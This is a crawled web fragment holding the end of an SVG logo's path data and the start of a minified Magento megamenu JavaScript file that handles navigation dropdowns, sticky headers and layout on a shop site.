		c-0.92-0.01-1.77,0.01-2.58,0.07c0.11,0.45,0.27,0.97,0.49,1.39c1.76,3.32,2.37,7.06,1.84,11.44c-0.19,1.61-0.36,3.22-0.54,4.83
		c-0.35,3.25-0.71,6.6-1.23,9.9c-4.11,26.12-8.32,52.41-12.63,79.29c-0.98,6.11-2.24,13.31-4.2,20.42
		c-0.87,3.14-2.13,6.76-4.98,9.79c-0.15,0.16-0.32,0.33-0.5,0.49c-0.23,0.23-0.67,0.64-0.72,0.82c0,0,0.01,0.05,0.07,0.16
		c0.17,0.13,0.74,0.1,1.05,0.08c0.25-0.01,0.5-0.03,0.75-0.03c0.64,0,1.29-0.01,1.93-0.02L308.25,451.25z"/>
	<path class="st0" d="M440.6,620.18c0.68,0.1,1.28,0.15,1.83,0.15c14.62,0.01,29.24,0.01,43.86,0c0.67,0,1.25-0.03,1.77-0.1
		c0.15-0.02,0.21-0.09,0.21-0.1c-0.12-0.36-0.27-0.74-0.46-1.11c-1.82-3.54-2.42-7.61-1.85-12.41c0.55-4.59,1.29-10.63,2.22-16.65
		c1.93-12.54,3.94-25.28,5.89-37.59l1.44-9.13c1.17-7.39,2.52-15.97,3.89-24.33c0.48-2.91,1.62-3.86,4.49-3.74
		c2.27,0.09,4.55,0.21,6.82,0.34c2.16,0.12,4.31,0.24,6.47,0.33c3.81,0.15,7.39-0.09,10.94-0.74c7.59-1.39,12.35-5.55,14.57-12.7
		c1.28-4.13,2.6-8.26,3.92-12.38c0.88-2.76,1.77-5.52,2.64-8.29c0.22-0.7,0.4-1.47,0.54-2.33c-0.3,0.05-0.6,0.1-0.78,0.18
		c-6.58,3.1-13.64,3.74-20.28,3.97c-12.94,0.44-25.64-0.08-40.9-0.82c-2.21-0.08-4.53-0.18-6.93-0.28
		c-5.78-0.23-12.34-0.5-18.75-0.69c-6.55-0.2-12.6,0.02-18.49,0.65c-4.36,0.47-7.85,1.31-10.99,2.66c-4.54,1.95-7.48,5.23-9,10.05
		c-0.37,1.16-0.67,2.39-0.92,3.65c-0.69,3.56-1.36,7.12-2.03,10.68l-1.18,6.26c-0.09,0.47-0.19,0.93-0.3,1.39
		c-0.11,0.49-0.22,0.99-0.31,1.48c-0.11,0.6-0.17,1.17-0.17,1.71c0,0.06,0.01,0.12,0.02,0.15c3.63-2.17,7.59-3.51,12.12-4.11
		c9.09-1.2,18.13-1.77,26.62-2.26c0.6-0.03,1.18,0.01,1.68,0.05c1.16,0.09,1.83,0.64,2.19,1.08c0.5,0.61,0.72,1.42,0.61,2.28
		c-0.32,2.67-0.73,5.56-1.25,8.83c-3.2,20.27-6.4,40.55-9.62,60.82c-1.09,6.83-2.51,14.89-4.78,22.83
		c-1.07,3.74-2.56,6.54-4.67,8.82C441.31,619.16,440.96,619.62,440.6,620.18z"/>
	<path class="st1" d="M550.02,479.36L550.02,479.36C550.02,479.36,550.02,479.36,550.02,479.36z"/>
	<path class="st0" d="M649.63,421.64h0.02v1.54c0,1.15-0.01,2.29-0.01,3.44c-0.02,2.49-0.03,5.07,0.03,7.59
		c0.13,5.01,2.27,8.79,6.57,11.57c2.94,1.9,6.18,3.27,9.66,4.09c13.36,3.16,26.34,2.77,38.58-1.16c10.54-3.38,18.56-9.3,23.84-17.58
		c8.03-12.6,8.63-25.42,1.8-38.09c-1.67-3.09-3.74-6.21-6.51-9.8c-3.46-4.48-7.47-9.05-12.25-13.97c-2.04-2.1-4.71-4.87-7.29-7.75
		c-1.98-2.2-3.33-4.35-4.15-6.56c-1.01-2.73-0.98-5.33,0.07-7.52c1.05-2.19,3.07-3.82,5.82-4.73c3.39-1.12,6.74-0.82,9.29-0.43
		c6.52,1,12.68,3.51,18.3,7.48c0.34,0.24,0.68,0.48,1.01,0.73c0.71,0.51,1.37,1,2.07,1.44c0.02,0.01,0.04,0.02,0.05,0.03
		c0.03-0.05,0.07-0.14,0.11-0.29c0.04-0.15,0.06-0.21,0.07-0.28c0.26-2.37,0.57-4.74,0.88-7.11c0.63-4.84,1.27-9.85,1.51-14.78
		c0.02-0.34,0.01-0.69,0.01-1.03c0-0.28,0-0.57,0-0.85c0.08-3.79-1.52-6.44-5.04-8.32c-2.49-1.34-5.08-2.45-7.69-3.3
		c-3.61-1.18-7.66-1.96-12.38-2.37c-9.78-0.86-19.12,0.31-27.73,3.49c-7.29,2.69-13.21,7.06-17.6,13
		c-7.48,10.11-10.42,27.38-1.57,40.82c2.51,3.81,5.31,7.48,8.33,10.91c2.46,2.79,4.94,5.57,7.42,8.34c2.87,3.2,5.73,6.41,8.56,9.64
		c1.57,1.79,3.37,3.94,4.82,6.31c2.36,3.86,1.62,7.97-1.98,10.99c-2.18,1.83-4.84,2.88-7.91,3.12c-4.17,0.34-8.33,0.12-12.38-0.64
		c-6.43-1.21-13.09-3.48-20.34-6.95l-0.88-0.43c-0.97-0.47-1.98-0.96-2.97-1.38c-0.09,0.93-0.1,1.89-0.1,2.72
		c-0.01,2.31-0.01,4.63-0.01,6.94L649.63,421.64z"/>
	<path class="st0" d="M987.99,593.28c-0.02,0.42-0.03,0.84-0.05,1.27c-0.08,1.96-0.16,3.99-0.31,6c-0.48,6.51,2.09,11.23,7.85,14.45
		c3.19,1.78,6.73,3.05,10.84,3.89c8.15,1.66,16.69,1.91,25.36,0.74c7.76-1.04,14.86-3.48,21.12-7.25
		c6.99-4.21,12.25-9.64,15.65-16.15c6.16-11.79,6.1-23.55-0.17-34.94c-2.07-3.75-4.63-7.47-8.31-12.06
		c-4.23-5.27-8.93-10.14-14.2-15.51c-1.97-2.01-4.04-4.23-5.77-6.84c-0.98-1.48-2.15-3.49-2.46-5.93c-0.62-4.78,1.67-8.46,6.14-9.86
		c2.4-0.75,5.01-0.99,7.76-0.71c7,0.7,13.69,3.22,19.89,7.48c0.47,0.32,0.93,0.66,1.39,0.99c0.67,0.48,1.31,0.94,1.96,1.37
		c0.51-2.95,0.9-5.68,1.21-8.34c0.15-1.3,0.31-2.59,0.48-3.89c0.49-3.86,1-7.84,1.05-11.77c0.05-3.92-1.5-6.63-4.87-8.52
		c-2.75-1.54-5.62-2.76-8.53-3.63c-8.7-2.6-18.15-3.1-28.91-1.53c-5.15,0.75-10.09,2.27-14.68,4.5
		c-9.91,4.83-16.84,13.35-19.53,23.98c-2.61,10.34-0.68,21.36,5.16,29.49l0.81,1.14c1,1.41,2.04,2.86,3.14,4.19
		c2.87,3.45,5.94,7.02,9.38,10.93c1.7,1.93,3.42,3.84,5.14,5.75c2.01,2.23,4.08,4.53,6.09,6.83c1.76,2.01,2.96,3.64,3.89,5.26
		c2.15,3.73,1.48,7.59-1.82,10.59c-1.55,1.41-3.43,2.38-5.75,2.96c-2.91,0.73-5.96,0.89-9.62,0.52c-7.04-0.71-14.15-2.66-21.73-5.94
		c-1.42-0.62-2.84-1.28-4.2-1.93l-1.52-0.71c-0.67-0.31-1.17-0.53-1.52-0.65c-0.05,0.38-0.09,0.98-0.12,1.77
		c-0.08,2.41-0.06,4.89-0.04,7.28c0.01,1.09,0.02,2.17,0.02,3.26v1.49L987.99,593.28z"/>
	<path class="st0" d="M666.88,590.06h0.03l-0.01,4.83c-0.01,2.43-0.01,4.87,0.01,7.3c0.05,5.48,2.49,9.55,7.45,12.46
		c3.2,1.88,6.88,3.23,11.23,4.13c8.03,1.66,16.57,1.92,25.36,0.77c7.32-0.96,14.02-3.15,19.91-6.51c7.59-4.33,13-9.73,16.52-16.53
		c6.18-11.93,6.23-23.69,0.12-34.98c-1.54-2.85-3.48-5.82-5.92-9.09c-4.83-6.44-10.4-12.3-16.15-18.23
		c-2.13-2.19-4.12-4.58-5.79-6.62c-1.24-1.52-2.16-3.28-2.72-5.22c-1.52-5.26,0.87-9.84,5.95-11.4c2.48-0.76,5.09-1,7.76-0.71
		c7.05,0.78,13.73,3.32,19.86,7.55c0.44,0.31,0.88,0.63,1.31,0.96c0.46,0.35,0.92,0.69,1.4,1.02c0.25,0.17,0.44,0.27,0.57,0.33
		c0.03-0.1,0.06-0.23,0.08-0.4c0.6-4.04,1.17-8.4,1.75-13.32c0.41-3.45,0.7-6.56,0.9-9.51c0.3-4.52-1.58-7.71-5.76-9.75
		c-3.13-1.53-5.75-2.57-8.23-3.28c-8.58-2.43-17.89-2.86-28.48-1.31c-6.42,0.94-12.31,3-17.5,6.12
		c-12.48,7.5-19.44,22.24-17.32,36.69c0.79,5.4,2.79,10.41,6.11,15.32c3.09,4.56,6.69,8.75,10.12,12.61
		c1.63,1.83,3.27,3.65,4.9,5.47c2.93,3.26,5.97,6.64,8.9,10c1.96,2.25,3.38,4.17,4.46,6.04c2,3.46,1.37,7.28-1.67,10.2
		c-1.46,1.4-3.22,2.39-5.23,2.94c-2.47,0.68-4.57,0.99-6.61,0.96c-3.26-0.05-6.69-0.47-10.79-1.33c-5.92-1.24-11.93-3.39-18.9-6.74
		l-0.1-0.05c-1.12-0.54-2.19-1.05-3.28-1.46c-0.07-0.02-0.11-0.02-0.12-0.02c-0.07,0.78-0.12,1.66-0.13,2.69
		c-0.01,2.32-0.01,4.65-0.01,6.97L666.88,590.06z"/>
	<path class="st0" d="M476.02,292.16l0.07,0c2.67,0.17,5.34-0.32,7.94-1.45c6.7-2.89,12.52-7.74,18.88-15.71
		c0.15-0.19,0.22-0.27-0.09-0.55c-1.61-1.48-3.29-2.95-4.92-4.37l-2.13-1.86c-0.87-0.77-1.78-1.57-2.11-1.58
		c-0.2-0.01-0.78,0.27-2.33,1.64c-4.84,4.3-10.74,5.51-17.55,3.6c-2.37-0.66-4.73-1.44-7.01-2.19c-1.27-0.42-2.54-0.83-3.81-1.23
		c-0.94-0.29-1.88-0.59-2.82-0.89c-2.74-0.88-5.58-1.78-8.39-2.53c-3.72-1-7.39-1.02-10.88-0.07c-8.82,2.39-16.43,7.64-23.94,16.52
		c-0.28,0.33-0.31,0.48-0.31,0.49l0,0c0,0,0.04,0.24,0.64,0.79c1.65,1.53,3.39,3.03,5.07,4.48l1.25,1.09
		c1.03,0.89,2.07,1.84,2.4,1.8c0.45-0.03,1.73-1.12,3.22-2.39c0.19-0.16,0.38-0.3,0.58-0.45c0.09-0.06,0.18-0.13,0.27-0.2
		c4.87-3.75,10.31-4.87,16.17-3.35c3.88,1.01,7.3,2,10.47,3.02c2.1,0.68,4.2,1.43,6.23,2.16c1.64,0.59,3.28,1.18,4.92,1.73
		c2.35,0.79,5.15,1.59,8.11,1.5L476.02,292.16z"/>
	<path class="st0" d="M830.29,601.69c0.11,0.1,0.26,0.22,0.46,0.37c6.09,4.6,12.73,9.57,20.9,15.64c0.87,0.65,1.87,1.27,3.16,1.97
		c2.9,1.57,5.78,1.9,8.82,1.01c2.55-0.75,5-1.95,7.48-3.66c3.35-2.32,6.48-5.23,10.16-9.45c4.83-5.54,9.32-11.84,14.13-19.82
		c1.88-3.12,4.33-7.25,6.58-11.46c1.22-2.29,2.97-3.32,5.65-3.32c0.1,0,0.19,0,0.29,0c2.35,0,4.75-0.07,7.06-0.13
		c2.44-0.07,4.95-0.14,7.45-0.13c4.16,0.01,8.36,0.2,12.43,0.38l0.93,0.04c0.96,0.04,2.16,0.21,2.96,1.1c0.79,0.89,0.81,2.07,0.74,3
		c-0.24,3.25-0.57,6.58-0.98,9.88c-0.96,7.73-2.12,15.95-4.78,23.92c-0.95,2.84-2.16,5.27-3.71,7.41c-0.23,0.32-0.5,0.6-0.74,0.85
		c-0.19,0.2-0.5,0.52-0.57,0.68c0.01,0.01,0.03,0.05,0.06,0.1c0.16,0.12,0.74,0.11,1.06,0.1c0.29-0.01,0.58-0.01,0.85,0
		c0.55,0.03,1.11,0.02,1.66,0.02l0.73,0l42.38,0l0.79,0c0.7,0,1.4,0.01,2.09-0.02c0.81-0.04,1.18-0.14,1.34-0.2
		c-0.01-0.15-0.06-0.47-0.28-1.06v0c-1.7-4.5-2.54-9.58-2.66-15.99c-0.06-3.05-0.05-6.06,0.02-8.94c0.17-7.39,0.37-14.77,0.57-22.16
		l0.26-9.86c0-0.49,0-0.98,0.01-1.46c0.04-2.48,0.08-4.96,0.13-7.44c0.24-13.02,0.5-26.49-0.76-39.67l-0.06-0.63
		c-0.51-5.34-1.03-10.85-2.69-16.01c-2.31-7.19-6.99-11.57-14.32-13.39c-6.96-1.74-14.02-1.24-20.01-0.53
		c-2.46,0.29-4.97,0.7-7.39,1.1c-2.19,0.36-4.46,0.73-6.72,1.01c-12.28,1.57-23.03,1.13-32.86-1.35l-1.05-0.27
		c-0.93-0.24-1.81-0.47-2.7-0.66c-1.04-0.21-1.08-0.08-1.3,0.6c-1.18,3.65-1.57,6.67-1.22,9.51c0.8,6.49,4.07,11.17,9.99,14.33
		c0.94,0.5,1.93,0.92,2.97,1.36c0.79,0.33,1.58,0.67,2.35,1.04c0.78,0.37,1.31,1.03,1.46,1.81c0.15,0.78-0.1,1.59-0.69,2.22
		c-0.57,0.62-1.18,1.18-1.77,1.73c-0.26,0.24-0.52,0.48-0.78,0.73c-4.62,4.42-7.97,8.38-10.55,12.48
		c-3.16,5.03-6.39,10.51-10.46,17.76c-1.9,3.39-3.74,6.9-5.52,10.3c-1.08,2.07-2.17,4.14-3.27,6.19
		c-3.39,6.31-6.83,11.67-10.5,16.38c-6.95,8.88-14.86,15.22-24.19,19.37c-1.8,0.8-3.37,1.71-4.79,2.78
		C830.6,601.43,830.42,601.58,830.29,601.69z"/>
	<path class="st1" d="M929.82,545.59c-2.38,0-4.98-0.02-7.91-0.05c-1.36-0.01-2.07-0.59-2.42-1.07c-0.55-0.73-0.65-1.71-0.3-2.91
		c2.34-8.04,5.06-14.3,8.58-19.7c1.4-2.15,2.88-3.84,4.52-5.15c1.12-0.9,2.51-1.83,4.34-1.98c1.79-0.14,3.16,0.79,3.51,2.38
		c0.26,1.21,0.4,2.45,0.42,3.7c0.04,2.36,0.03,4.73,0.02,7.09l-0.01,4.28l-0.09,0c0,0.55,0.01,1.1,0.01,1.64
		c0.01,2.51,0.03,5.11-0.04,7.67c-0.05,1.97-0.53,3.98-3.77,4.03C934.52,545.57,932.28,545.59,929.82,545.59z"/>
	<path class="st0" d="M507.87,600.94c0.09,0.12,0.24,0.28,0.49,0.49c0.46,0.4,0.95,0.77,1.46,1.15l4.21,3.16
		c4.9,3.68,9.8,7.36,14.72,11.01c1.4,1.04,2.87,1.99,4.38,2.84c2.98,1.68,6,2.01,9.24,1c2.58-0.81,5.01-2.04,7.44-3.76
		c3.17-2.25,6.18-5.04,9.48-8.79c4.2-4.75,8-9.87,11.32-15.19c2.99-4.8,6.09-10.03,9.76-16.48c1.34-2.36,3-3.38,5.54-3.42l1.18-0.02
		c8.52-0.14,17.32-0.28,26,0.12l0.39,0.01c0.4,0.01,0.8,0.03,1.19,0.08c2.23,0.26,3.27,1.47,3.28,3.82c0,1.05-0.05,2.1-0.16,3.12
		l-0.09,0.83c-0.68,6.34-1.38,12.9-2.68,19.31c-1.24,6.1-2.77,13.7-8,19.66l-0.06,0.15c-0.01,0.01-0.01,0.04-0.01,0.06
		c0.8,0.1,1.66,0.16,2.58,0.16c15.28,0.01,30.56,0.01,45.83,0c1.11,0,1.98-0.04,2.76-0.14c0.05-0.01,0.08-0.02,0.1-0.05
		c0.02-0.03,0.06-0.11,0.03-0.26l0,0c-0.13-0.61-0.34-1.23-0.57-1.89l-0.1-0.28c-0.89-2.6-1.38-5.21-1.75-7.43
		c-0.81-4.91-0.74-9.85-0.67-14.64l0.03-1.86c0.09-7.41,0.28-14.72,0.58-21.71c0.24-5.79,0.19-11.71,0.13-17.44
		c-0.03-2.54-0.05-5.08-0.05-7.62c0.32-11.68,0.65-23.71-0.63-35.78l-0.02-0.21c-0.44-4.21-0.9-8.56-2.02-12.67
		c-2.28-8.36-7.36-13.3-15.54-15.1c-6.9-1.52-13.83-1-19.09-0.38c-2.54,0.3-5.13,0.73-7.64,1.14c-2.27,0.37-4.62,0.76-6.96,1.06
		c-12.17,1.55-22.92,1.07-32.85-1.47l-0.89-0.23c-0.98-0.26-1.91-0.5-2.86-0.69c-0.74-0.15-0.8,0.04-0.93,0.45
		c-2.42,7.79-1.61,13.87,2.56,19.12c1.84,2.32,4.34,4.19,7.64,5.73c0.62,0.29,1.26,0.53,1.94,0.79c0.56,0.22,1.13,0.43,1.68,0.67
		c0.84,0.36,1.41,1.05,1.58,1.88c0.18,0.89-0.14,1.82-0.86,2.57c-0.45,0.46-0.93,0.9-1.4,1.33l-0.09,0.08
		c-4.79,4.38-8.58,8.8-11.56,13.51c-3.18,5.01-6.42,10.48-10.49,17.73c-1.81,3.23-3.56,6.57-5.25,9.81
		c-1.25,2.38-2.49,4.77-3.77,7.13c-4.11,7.57-8.1,13.49-12.57,18.62c-7.39,8.5-15.67,14.34-25.33,17.85l-0.48,0.17
		c-0.58,0.21-1.17,0.42-1.73,0.66C508.1,600.81,507.96,600.88,507.87,600.94z"/>
	<path class="st1" d="M606.81,545.74c-2.68,0-5.41-0.08-8.25-0.29l-1.82-0.14l0.45-1.77c2.28-9.08,5.4-16.29,9.8-22.69
		c1.55-2.25,3.14-3.82,4.99-4.91c0.71-0.42,1.57-0.77,2.61-1.07c0.95-0.27,1.9-0.15,2.68,0.34c0.77,0.48,1.29,1.26,1.45,2.2
		c0.12,0.71,0.2,1.44,0.23,2.15c0.28,6.52,0.27,13.63-0.03,21.74v0c-0.1,2.75-0.75,4.16-3.99,4.28
		C612.23,545.66,609.55,545.74,606.81,545.74z"/>
	<path class="st0" d="M158.78,482.93c-0.1,0-0.15,0.01-0.16,0.02c0.01,0-0.16,0.16-0.42,0.96c-1.35,4.08-1.51,8.2-0.46,12.25
		c1.27,4.89,4.31,8.55,9.29,11.19c1.34,0.71,2.77,1.36,4.14,1.99c0.64,0.3,1.29,0.59,1.92,0.89l1.03,0.49l-0.16,1.13
		c-0.28,1.9-1.47,2.87-2.34,3.59c-0.19,0.16-0.39,0.31-0.56,0.48c-5.15,4.9-9.68,10.43-13.44,16.46c-2.85,4.57-5.29,8.71-7.46,12.66
		c-2.17,3.96-4.32,8.03-6.39,11.97c-1.49,2.83-2.98,5.65-4.49,8.46c-3.81,7.09-7.5,12.65-11.62,17.48
		c-6.6,7.75-14.58,13.4-23.7,16.79c-0.18,0.07-0.35,0.14-0.53,0.21c-0.45,0.19-0.96,0.4-1.52,0.52c-0.65,0.14-1.09,0.44-1.18,0.8
		c-0.09,0.35,0.1,0.99,0.92,1.73l0.14,0.13c0.16,0.14,0.31,0.29,0.49,0.42l5.27,3.9c5.11,3.78,10.22,7.56,15.34,11.32
		c4.6,3.37,9.55,3.65,15.11,0.85c2.03-1.02,4.08-2.39,6.26-4.18c2.69-2.21,5.36-4.89,8.15-8.17c5.24-6.17,10.25-13.44,15.78-22.88
		l0.14-0.23c1.42-2.42,2.88-4.91,4.16-7.43c1.19-2.34,3.03-3.48,5.7-3.44c1.41,0.01,2.86-0.04,4.26-0.08
		c1.34-0.04,2.73-0.09,4.11-0.09c7.29,0.03,13.75,0.1,19.74,0.21c0.86,0.02,2.1,0.15,2.94,1.08c0.84,0.94,0.84,2.19,0.76,3.06
		c-0.76,8.7-1.68,17.95-3.83,27.04c-1.22,5.14-2.88,10.99-7.2,15.62c-0.04,0.1-0.08,0.17-0.12,0.24c0,0,0,0.01,0,0.01
		c0.68,0.09,1.41,0.14,2.16,0.14c15.78,0.01,31.55,0.01,47.33,0c0.65,0,1.32-0.01,1.89-0.14c-0.09-0.68-0.25-1.32-0.47-1.89
		c-1.32-3.42-1.86-6.95-2.23-9.96c-0.51-4.26-0.67-8.84-0.48-14.02c0.75-20.63,1.14-41.01,1.14-60.57c0-10.04-0.44-18.27-1.4-25.88
		c-0.43-3.41-0.89-6.73-1.8-9.94c-2.34-8.2-7.54-13.02-15.89-14.75c-5.2-1.08-10.49-1.25-16.16-0.52c-2.62,0.34-5.29,0.75-7.87,1.15
		c-2.25,0.35-4.49,0.7-6.74,1c-7.69,1.04-16.79,1.93-25.97,0.58c-4.06-0.6-8-1.44-12.68-2.53
		C159.2,482.95,158.93,482.93,158.78,482.93z"/>
	<path class="st1" d="M199.5,545.89c-2.35,0-4.63-0.07-6.87-0.21c-1.4-0.09-2.12-0.72-2.48-1.24c-0.36-0.51-0.7-1.4-0.31-2.72
		c2.1-7.07,4.69-14.5,9.38-20.99c1.52-2.1,3.71-4.64,7.22-5.68c1.02-0.3,2.02-0.19,2.81,0.31c0.74,0.47,1.23,1.24,1.37,2.18
		c0.25,1.63,0.52,3.57,0.59,5.54c0.07,1.87,0.05,3.75,0.04,5.58c0,0.29,0,0.58-0.01,0.86l0.06,0l0.08,1.55l-0.15,3.2
		c-0.12,2.7-0.25,5.39-0.38,8.09v0c-0.1,1.91-1.36,3.17-3.31,3.29C204.76,545.81,202.09,545.89,199.5,545.89z"/>
	<g>
		<path class="st13" d="M793.71,470.48c0,0-46.42-4.49,10.12,11.41c22.11,6.22,57.65,16.99,71.53,26.66
			c9.88,6.88,5.84,12.62,0.27,14.04c-7.88,2-18.9,2.19-27.06-1.35c-5.35-2.32-3.86,0.51-0.67-7.41c1.83-4.55,13.65,6.02,9.61,1.94
			c-5.13-5.17-4.8-3.51-47.09-16.84c-23.12-7.28-38.43-13.16-48.26-18.25C745.81,472.23,728.92,449.82,793.71,470.48z"/>
		<path class="st1" d="M770.86,486.3c3.5,1.43,10.22,4.14,16.39,6.44c9.08,3.39,34.91,11.38,35.16,11.46
			c0.4,0.12,3.34,1.02,7.1,2.16c6.15,1.87,14.98,4.55,17.76,5.4c-0.29,0.39-0.57,0.92-0.54,1.59c-0.14,0.52-0.99,1.98-1.36,2.62
			c-0.21,0.37-0.4,0.68-0.51,0.9c-0.83,1.58-1.95,3.5-2.38,3.99c-0.97,1.09-1.79,3.63-1.97,4.75c-0.06,0.19-0.48,0.63-0.93,1.01
			c-0.86-0.02-3.6-0.2-10.16-1.5c-12.62-2.49-20.31-5.8-30.05-10l-2.68-1.15c-17.15-7.35-24.49-15.26-25.35-16.23
			c0.32-0.59,0.57-1.52-0.1-2.79c-0.44-0.84-0.26-2.86-0.16-3.94c0.03-0.28,0.05-0.54,0.06-0.76
			C771.21,489.47,771.15,487.76,770.86,486.3z"/>
		<path class="st14" d="M824.86,609.87c-1.14-0.86-4.6-3.47-4.59-8.18c0-4.72,3.43-7.3,4.72-8.27c0.15-0.11,0.31-0.21,0.46-0.32
			c0.38-7.13,1.73-17.57,4.73-33.31c3.65-19.13,9.7-29.88,9.88-31.34c0.01-0.05,0.08-0.26,0.05-0.39c-0.03-0.16-0.15-0.22-0.18-0.23
			c-6.24-0.31-22.09-1.49-51.76-16.35c-6.98-3.5-13.29-8.16-18.01-12.91c-0.3,0.39-0.12-0.44-0.22,0.64
			c-0.6,6.63,1.35,31.71-4.11,73.07c-4.19,31.72-13.89,37.78-15.22,44.8c-1.02,5.38,6.85,4.1,41.9,5.15
			c10.6,0.32,14.9,1.3,24.99,3.71c13.68,3.26,14.56-5.67,12.69-12.07C828.35,612.51,826.58,611.18,824.86,609.87z"/>
		<path class="st1" d="M786.84,570.75c3.48-14.17,5.87-21.7,12.72-42.42c0,0-9.12-2.61-13.08-4.31c-2.08-0.89-6.83-3.22-6.83-3.22
			c0.25,20.48-0.33,38.43-2.16,49.55c-2.99,18.21-7.32,29.17-10.74,34.64c-1.78,2.85-7.94,6.47-7.61,8.11
			c0.58,2.86,5.02,0.74,14.28-1.27c2.61-0.57,20.96-2.14,31.28,5.69c6.12,4.64,4.81,0.68-4.37-4.99
			c-6.6-4.08-18.93-2.61-20.18-10.25C779.85,600.3,784.01,582.29,786.84,570.75z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js
body_size: 12267
content:
function rootFunction(){document.getElementById("megamenu_contact_form").reset();}
var desktopStartFrom=769;var mobileMaxWidth=768;require(['jquery','Rootways_Megamenu/js/masonry.pkgd.min'],function($,Masonry){$(document).ready(function(){var currentUrl=window.location.href;$('.rootmenu li a').each(function(){if($(this).attr('href')==currentUrl){$(this).closest('.rw-root-cat').children('a').first().addClass('active');}});window.onscroll=function(){myFunction()};var navbar=document.getElementsByClassName("nav-sections")[0];function myFunction(){if(navbar!=null){if(window.pageYOffset>=navbar.getBoundingClientRect().top&&window.pageYOffset>0){navbar.classList.add("sticky");}else{navbar.classList.remove("sticky");}}}
if(('ontouchstart'in window)){$('.rootmenu-list li a').click(function(e){if(window.innerWidth>=mobileMaxWidth){if(($(this).closest("li").children(".halfmenu").length)||($(this).closest("li").children(".megamenu").length)||($(this).closest("li").children("ul").length)||($(this).closest("li").children(".verticalopen").length)||($(this).closest("li").children(".verticalopen02").length)){var clicks=$(this).data('clicks');if(clicks){}else{e.preventDefault();}
$(this).data("clicks",!clicks);}}});}
$('.rw-dropdownclose').click(function(e){jQuery(this).closest('li').removeClass('hover');});$('.rw-navclose').click(function(e){jQuery('[data-action="toggle-nav"]').click();});jQuery('.rootmenu-list li').has('.rootmenu-submenu, .rootmenu-submenu-sub, .rootmenu-submenu-sub-sub').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.megamenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.halfmenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.tabmenu02 li').has('.verticalopen02').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.verticalmenu02 .vertical-list li').has('.varticalmenu_main').prepend('<span class="desktop-vertical-click"><i class="verticalmenu-arrow fa fa-angle-right" aria-hidden="true"></i></span><span class="vertical-click"><i class="verticalmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');jQuery('.vertical-click').click(function(){jQuery(this).siblings('.varticalmenu_main').slideToggle('slow');jQuery(this).siblings('ul.menu').slideToggle('slow');jQuery(this).siblings('.level3-popup').slideToggle('slow');jQuery(this).children('.verticalmenu-arrow').toggleClass('verticalmenu-rotate');loadMasonry();setTimeout(function(){loadMasonry();},500);});jQuery('.vertical-tabmenu .vertical-click').click(function(){jQuery(this).siblings('.verticalopen').slideToggle('slow');jQuery(this).children('.verticalmenu-arrow').toggleClass('verticalmenu-rotate');});jQuery('.rootmenu-click').click(function(){jQuery(this).siblings('.rootmenu-submenu').slideToggle('slow');jQuery(this).children('.rootmenu-arrow').toggleClass('rootmenu-rotate');jQuery(this).siblings('.rootmenu-submenu-sub').slideToggle('slow');jQuery(this).siblings('.rootmenu-submenu-sub-sub').slideToggle('slow');jQuery(this).siblings('.megamenu').slideToggle('slow');jQuery(this).siblings('.halfmenu').slideToggle('slow');jQuery(this).siblings('.verticalopen02').slideToggle('slow');jQuery(this).siblings('.verticalmenu02').slideToggle('slow');jQuery(this).siblings('.tabbing-sidebyside').slideToggle('slow');jQuery(this).siblings('.colultabtwo').slideToggle('slow');jQuery(this).siblings('.colultabthree').slideToggle('slow');jQuery(this).siblings('.resultdiv').slideToggle('slow');loadMasonry();jQuery(this).siblings('.level4-listing').slideToggle('slow');setTimeout(function(){loadMasonry();},500);});jQuery('.level2-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level3-popup').slideToggle('slow');});jQuery('.level3-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level4-popup').slideToggle('slow');});jQuery(".nav-toggle").click(function(){if(jQuery("html").hasClass("nav-open")){jQuery("html").removeClass('nav-before-open nav-open');}else{jQuery("html").addClass('nav-before-open nav-open');}});setmenuheight();setmenuheight_horizontal();setmenuheight_multitab('1');setAllCategoryMenuHeight();jQuery(window).bind("load resize",function(){var w_height=jQuery(window).width();if(w_height<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{setmenuheight();}
setAllCategoryMenuHeight();loadMasonry();});jQuery(".rootmenu-list > li").hover(function(){jQuery(this).addClass("hover");setmenuheight();loadMasonry();if(jQuery(this).has(".fourcoltab")){setmenuheight_multitab('1');}},function(){jQuery(this).removeClass("hover");});jQuery(".vertical-menu > li").hover(function(){loadMasonry();},function(){});jQuery(".all-category-wrapper .verticalmenu02 .vertical-list > li, .all-category-wrapper").hover(function(){loadMasonry();setAllCategoryMenuHeight();jQuery(this).addClass("hover_allcategories");},function(){jQuery(this).removeClass("hover_allcategories");});jQuery(".vertical-menu02 > li > a").hover(function(){setmenuheight_horizontal();},function(){});var event=('ontouchstart'in window)?'click':'mouseenter mouseleave';jQuery('.vertical-menu02 > li').on(event,function(){jQuery('.hover .vertical-menu02 > li').removeClass('main_openactive02');jQuery(this).addClass('main_openactive02');});jQuery('.vertical-menu > li').on(event,function(){jQuery('.hover .vertical-menu > li').removeClass('main_openactive01');jQuery(this).addClass('main_openactive01');setmenuheight();});jQuery(".colultabone > li > a").hover(function(){setmenuheight_multitab('1');},function(){});jQuery('.colultabone > li').on(event,function(){jQuery('.colultabone > li').removeClass('main_openactive03');jQuery(this).addClass('main_openactive03');if(!jQuery(this).find('.colultabtwo').find('li').hasClass('main_openactive03_sub1')){jQuery(this).find('.colultabtwo').find('li').first().addClass('main_openactive03_sub1');jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
setmenuheight_multitab('1');});jQuery('.colultabtwo > li').on(event,function(){jQuery('.colultabtwo > li').removeClass('main_openactive03_sub1');jQuery(this).addClass('main_openactive03_sub1');if(!jQuery(this).find('.colultabthree').find('li').hasClass('main_openactive03_sub2')){jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
